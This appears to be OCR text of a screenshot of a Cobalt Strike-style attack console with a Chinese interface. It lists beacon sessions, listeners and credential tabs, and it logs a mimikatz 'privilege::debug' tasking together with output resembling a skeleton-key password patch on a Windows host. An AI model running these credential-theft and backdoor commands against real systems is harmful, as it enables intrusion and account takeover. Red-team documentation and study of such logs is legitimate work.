 SYSTEM *
SYSTEM *
SOLR @ 1348
WIN-L2H164AK8F9 @ 1600
事件日志 X
Beacon 127.0.0.1@3616 X
Web站点 X
Beacon 127.0.0.1@1572 X
Web站点 X
密码凭证 X
密码凭证 X
Beacon 10.10.10.249@1600 X
监听器 X
密码凭证 X
密码凭证 X
密码凭证 X
Beacon 127.0.0.1@1348 X
密码凭证 X
密码凭证 X
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000003193E30EF8 (16) -> null
[06/17 21:37:16] beacon> mimikatz privilege::debug
[06/17 21:37:16] [*] Tasked beacon to run mimikatz's privilege::debug command
[06/17 21:37:25] [+] host called home, sent: 788082 bytes
[06/17 21:37:39] [+] received output:
Privilege '20' OK